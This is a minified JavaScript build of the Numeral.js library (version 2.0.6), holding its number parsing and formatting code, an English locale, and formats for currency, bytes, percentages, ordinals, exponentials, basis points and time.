!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof module&&module.exports?module.exports=b():a.numeral=b()}(this,function(){function a(a,b){this._input=a,this._value=b}var b,c,d="2.0.6",e={},f={},g={currentLocale:"en",zeroFormat:null,nullFormat:null,defaultFormat:"0,0",scalePercentBy100:!0},h={currentLocale:g.currentLocale,zeroFormat:g.zeroFormat,nullFormat:g.nullFormat,defaultFormat:g.defaultFormat,scalePercentBy100:g.scalePercentBy100};return b=function(d){var f,g,i,j;if(b.isNumeral(d))f=d.value();else if(0===d||"undefined"==typeof d)f=0;else if(null===d||c.isNaN(d))f=null;else if("string"==typeof d)if(h.zeroFormat&&d===h.zeroFormat)f=0;else if(h.nullFormat&&d===h.nullFormat||!d.replace(/[^0-9]+/g,"").length)f=null;else{for(g in e)if(j="function"==typeof e[g].regexps.unformat?e[g].regexps.unformat():e[g].regexps.unformat,j&&d.match(j)){i=e[g].unformat;break}i=i||b._.stringToNumber,f=i(d)}else f=Number(d)||null;return new a(d,f)},b.version=d,b.isNumeral=function(b){return b instanceof a},b._=c={numberToFormat:function(a,c,d){var e,g,h,i,j,k,l,m=f[b.options.currentLocale],n=!1,o=!1,p=0,q="",r=1e12,s=1e9,t=1e6,u=1e3,v="",w=!1;if(a=a||0,g=Math.abs(a),b._.includes(c,"(")?(n=!0,c=c.replace(/[\(|\)]/g,"")):(b._.includes(c,"+")||b._.includes(c,"-"))&&(j=b._.includes(c,"+")?c.indexOf("+"):0>a?c.indexOf("-"):-1,c=c.replace(/[\+|\-]/g,"")),b._.includes(c,"a")&&(e=c.match(/a(k|m|b|t)?/),e=e?e[1]:!1,b._.includes(c," a")&&(q=" "),c=c.replace(new RegExp(q+"a[kmbt]?"),""),g>=r&&!e||"t"===e?(q+=m.abbreviations.trillion,a/=r):r>g&&g>=s&&!e||"b"===e?(q+=m.abbreviations.billion,a/=s):s>g&&g>=t&&!e||"m"===e?(q+=m.abbreviations.million,a/=t):(t>g&&g>=u&&!e||"k"===e)&&(q+=m.abbreviations.thousand,a/=u)),b._.includes(c,"[.]")&&(o=!0,c=c.replace("[.]",".")),h=a.toString().split(".")[0],i=c.split(".")[1],k=c.indexOf(","),p=(c.split(".")[0].split(",")[0].match(/0/g)||[]).length,i?(b._.includes(i,"[")?(i=i.replace("]",""),i=i.split("["),v=b._.toFixed(a,i[0].length+i[1].length,d,i[1].length)):v=b._.toFixed(a,i.length,d),h=v.split(".")[0],v=b._.includes(v,".")?m.delimiters.decimal+v.split(".")[1]:"",o&&0===Number(v.slice(1))&&(v="")):h=b._.toFixed(a,0,d),q&&!e&&Number(h)>=1e3&&q!==m.abbreviations.trillion)switch(h=String(Number(h)/1e3),q){case m.abbreviations.thousand:q=m.abbreviations.million;break;case m.abbreviations.million:q=m.abbreviations.billion;break;case m.abbreviations.billion:q=m.abbreviations.trillion}if(b._.includes(h,"-")&&(h=h.slice(1),w=!0),h.length<p)for(var x=p-h.length;x>0;x--)h="0"+h;return k>-1&&(h=h.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1"+m.delimiters.thousands)),0===c.indexOf(".")&&(h=""),l=h+v+(q?q:""),n?l=(n&&w?"(":"")+l+(n&&w?")":""):j>=0?l=0===j?(w?"-":"+")+l:l+(w?"-":"+"):w&&(l="-"+l),l},stringToNumber:function(a){var b,c,d,e=f[h.currentLocale],g=a,i={thousand:3,million:6,billion:9,trillion:12};if(h.zeroFormat&&a===h.zeroFormat)c=0;else if(h.nullFormat&&a===h.nullFormat||!a.replace(/[^0-9]+/g,"").length)c=null;else{c=1,"."!==e.delimiters.decimal&&(a=a.replace(/\./g,"").replace(e.delimiters.decimal,"."));for(b in i)if(d=new RegExp("[^a-zA-Z]"+e.abbreviations[b]+"(?:\\)|(\\"+e.currency.symbol+")?(?:\\))?)?$"),g.match(d)){c*=Math.pow(10,i[b]);break}c*=(a.split("-").length+Math.min(a.split("(").length-1,a.split(")").length-1))%2?1:-1,a=a.replace(/[^0-9\.]+/g,""),c*=Number(a)}return c},isNaN:function(a){return"number"==typeof a&&isNaN(a)},includes:function(a,b){return-1!==a.indexOf(b)},insert:function(a,b,c){return a.slice(0,c)+b+a.slice(c)},reduce:function(a,b){if(null===this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof b)throw new TypeError(b+" is not a function");var c,d=Object(a),e=d.length>>>0,f=0;if(3===arguments.length)c=arguments[2];else{for(;e>f&&!(f in d);)f++;if(f>=e)throw new TypeError("Reduce of empty array with no initial value");c=d[f++]}for(;e>f;f++)f in d&&(c=b(c,d[f],f,d));return c},multiplier:function(a){var b=a.toString().split(".");return b.length<2?1:Math.pow(10,b[1].length)},correctionFactor:function(){var a=Array.prototype.slice.call(arguments);return a.reduce(function(a,b){var d=c.multiplier(b);return a>d?a:d},1)},toFixed:function(a,b,c,d){var e,f,g,h,i=a.toString().split("."),j=b-(d||0);return e=2===i.length?Math.min(Math.max(i[1].length,j),b):j,g=Math.pow(10,e),h=(c(a+"e+"+e)/g).toFixed(e),d>b-e&&(f=new RegExp("\\.?0{1,"+(d-(b-e))+"}$"),h=h.replace(f,"")),h}},b.options=h,b.formats=e,b.locales=f,b.locale=function(a){return a&&(h.currentLocale=a.toLowerCase()),h.currentLocale},b.localeData=function(a){if(!a)return f[h.currentLocale];if(a=a.toLowerCase(),!f[a])throw new Error("Unknown locale : "+a);return f[a]},b.reset=function(){for(var a in g)h[a]=g[a]},b.zeroFormat=function(a){h.zeroFormat="string"==typeof a?a:null},b.nullFormat=function(a){h.nullFormat="string"==typeof a?a:null},b.defaultFormat=function(a){h.defaultFormat="string"==typeof a?a:"0.0"},b.register=function(a,b,c){if(b=b.toLowerCase(),this[a+"s"][b])throw new TypeError(b+" "+a+" already registered.");return this[a+"s"][b]=c,c},b.validate=function(a,c){var d,e,f,g,h,i,j,k;if("string"!=typeof a&&(a+="",console.warn&&console.warn("Numeral.js: Value is not string. It has been co-erced to: ",a)),a=a.trim(),a.match(/^\d+$/))return!0;if(""===a)return!1;try{j=b.localeData(c)}catch(l){j=b.localeData(b.locale())}return f=j.currency.symbol,h=j.abbreviations,d=j.delimiters.decimal,e="."===j.delimiters.thousands?"\\.":j.delimiters.thousands,k=a.match(/^[^\d]+/),null!==k&&(a=a.substr(1),k[0]!==f)?!1:(k=a.match(/[^\d]+$/),null!==k&&(a=a.slice(0,-1),k[0]!==h.thousand&&k[0]!==h.million&&k[0]!==h.billion&&k[0]!==h.trillion)?!1:(i=new RegExp(e+"{2}"),a.match(/[^\d.,]/g)?!1:(g=a.split(d),g.length>2?!1:g.length<2?!!g[0].match(/^\d+.*\d$/)&&!g[0].match(i):1===g[0].length?!!g[0].match(/^\d+$/)&&!g[0].match(i)&&!!g[1].match(/^\d+$/):!!g[0].match(/^\d+.*\d$/)&&!g[0].match(i)&&!!g[1].match(/^\d+$/))))},b.fn=a.prototype={clone:function(){return b(this)},format:function(a,c){var d,f,g,i=this._value,j=a||h.defaultFormat;if(c=c||Math.round,0===i&&null!==h.zeroFormat)f=h.zeroFormat;else if(null===i&&null!==h.nullFormat)f=h.nullFormat;else{for(d in e)if(j.match(e[d].regexps.format)){g=e[d].format;break}g=g||b._.numberToFormat,f=g(i,j,c)}return f},value:function(){return this._value},input:function(){return this._input},set:function(a){return this._value=Number(a),this},add:function(a){function b(a,b,c,e){return a+Math.round(d*b)}var d=c.correctionFactor.call(null,this._value,a);return this._value=c.reduce([this._value,a],b,0)/d,this},subtract:function(a){function b(a,b,c,e){return a-Math.round(d*b)}var d=c.correctionFactor.call(null,this._value,a);return this._value=c.reduce([a],b,Math.round(this._value*d))/d,this},multiply:function(a){function b(a,b,d,e){var f=c.correctionFactor(a,b);return Math.round(a*f)*Math.round(b*f)/Math.round(f*f)}return this._value=c.reduce([this._value,a],b,1),this},divide:function(a){function b(a,b,d,e){var f=c.correctionFactor(a,b);return Math.round(a*f)/Math.round(b*f)}return this._value=c.reduce([this._value,a],b),this},difference:function(a){return Math.abs(b(this._value).subtract(a).value())}},b.register("locale","en",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th"},currency:{symbol:"$"}}),function(){b.register("format","bps",{regexps:{format:/(BPS)/,unformat:/(BPS)/},format:function(a,c,d){var e,f=b._.includes(c," BPS")?" ":"";return a=1e4*a,c=c.replace(/\s?BPS/,""),e=b._.numberToFormat(a,c,d),b._.includes(e,")")?(e=e.split(""),e.splice(-1,0,f+"BPS"),e=e.join("")):e=e+f+"BPS",e},unformat:function(a){return+(1e-4*b._.stringToNumber(a)).toFixed(15)}})}(),function(){var a={base:1e3,suffixes:["B","KB","MB","GB","TB","PB","EB","ZB","YB"]},c={base:1024,suffixes:["B","KiB","MiB","GiB","TiB","PiB","EiB","ZiB","YiB"]},d=a.suffixes.concat(c.suffixes.filter(function(b){return a.suffixes.indexOf(b)<0})),e=d.join("|");e="("+e.replace("B","B(?!PS)")+")",b.register("format","bytes",{regexps:{format:/([0\s]i?b)/,unformat:new RegExp(e)},format:function(d,e,f){var g,h,i,j,k=b._.includes(e,"ib")?c:a,l=b._.includes(e," b")||b._.includes(e," ib")?" ":"";for(e=e.replace(/\s?i?b/,""),h=0;h<=k.suffixes.length;h++)if(i=Math.pow(k.base,h),j=Math.pow(k.base,h+1),null===d||0===d||d>=i&&j>d){l+=k.suffixes[h],i>0&&(d/=i);break}return g=b._.numberToFormat(d,e,f),g+l},unformat:function(d){var e,f,g=b._.stringToNumber(d);if(g){for(e=a.suffixes.length-1;e>=0;e--){if(b._.includes(d,a.suffixes[e])){f=Math.pow(a.base,e);break}if(b._.includes(d,c.suffixes[e])){f=Math.pow(c.base,e);break}}g*=f||1}return g}})}(),function(){b.register("format","currency",{regexps:{format:/(\$)/},format:function(a,c,d){var e,f,g,h=b.locales[b.options.currentLocale],i={before:c.match(/^([\+|\-|\(|\s|\$]*)/)[0],after:c.match(/([\+|\-|\)|\s|\$]*)$/)[0]};for(c=c.replace(/\s?\$\s?/,""),e=b._.numberToFormat(a,c,d),a>=0?(i.before=i.before.replace(/[\-\(]/,""),i.after=i.after.replace(/[\-\)]/,"")):0>a&&!b._.includes(i.before,"-")&&!b._.includes(i.before,"(")&&(i.before="-"+i.before),g=0;g<i.before.length;g++)switch(f=i.before[g]){case"$":e=b._.insert(e,h.currency.symbol,g);break;case" ":e=b._.insert(e," ",g+h.currency.symbol.length-1)}for(g=i.after.length-1;g>=0;g--)switch(f=i.after[g]){case"$":e=g===i.after.length-1?e+h.currency.symbol:b._.insert(e,h.currency.symbol,-(i.after.length-(1+g)));break;case" ":e=g===i.after.length-1?e+" ":b._.insert(e," ",-(i.after.length-(1+g)+h.currency.symbol.length-1))}return e}})}(),function(){b.register("format","exponential",{regexps:{format:/(e\+|e-)/,unformat:/(e\+|e-)/},format:function(a,c,d){var e,f="number"!=typeof a||b._.isNaN(a)?"0e+0":a.toExponential(),g=f.split("e");return c=c.replace(/e[\+|\-]{1}0/,""),e=b._.numberToFormat(Number(g[0]),c,d),e+"e"+g[1]},unformat:function(a){function c(a,c,d,e){var f=b._.correctionFactor(a,c),g=a*f*(c*f)/(f*f);return g}var d=b._.includes(a,"e+")?a.split("e+"):a.split("e-"),e=Number(d[0]),f=Number(d[1]);return f=b._.includes(a,"e-")?f*=-1:f,b._.reduce([e,Math.pow(10,f)],c,1)}})}(),function(){b.register("format","ordinal",{regexps:{format:/(o)/},format:function(a,c,d){var e,f=b.locales[b.options.currentLocale],g=b._.includes(c," o")?" ":"";return c=c.replace(/\s?o/,""),g+=f.ordinal(a),e=b._.numberToFormat(a,c,d),e+g}})}(),function(){b.register("format","percentage",{regexps:{format:/(%)/,unformat:/(%)/},format:function(a,c,d){var e,f=b._.includes(c," %")?" ":"";return b.options.scalePercentBy100&&(a=100*a),c=c.replace(/\s?\%/,""),e=b._.numberToFormat(a,c,d),b._.includes(e,")")?(e=e.split(""),e.splice(-1,0,f+"%"),e=e.join("")):e=e+f+"%",e},unformat:function(a){var c=b._.stringToNumber(a);return b.options.scalePercentBy100?.01*c:c}})}(),function(){b.register("format","time",{regexps:{format:/(:)/,unformat:/(:)/},format:function(a,b,c){var d=Math.floor(a/60/60),e=Math.floor((a-60*d*60)/60),f=Math.round(a-60*d*60-60*e);return d+":"+(10>e?"0"+e:e)+":"+(10>f?"0"+f:f)},unformat:function(a){var b=a.split(":"),c=0;return 3===b.length?(c+=60*Number(b[0])*60,c+=60*Number(b[1]),c+=Number(b[2])):2===b.length&&(c+=60*Number(b[0]),c+=Number(b[1])),Number(c)}})}(),b});